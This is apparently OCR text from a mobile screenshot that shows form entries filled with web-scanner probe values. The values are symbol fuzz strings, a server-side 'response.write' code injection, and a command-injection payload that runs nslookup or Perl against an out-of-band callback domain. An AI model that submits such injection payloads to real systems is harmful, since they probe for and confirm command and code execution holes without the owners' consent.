
Mr.
!(()&&!|*|*|
Mr.
^(#$!@#$)(()))******
Mr.
"+response.write(9936194*9682854)+"
Mr.
(nslookup hiturmowjzely700fa.bxss.me||perl -e
"gethostbyname('hiturmowjzely700fa.bxss.me')")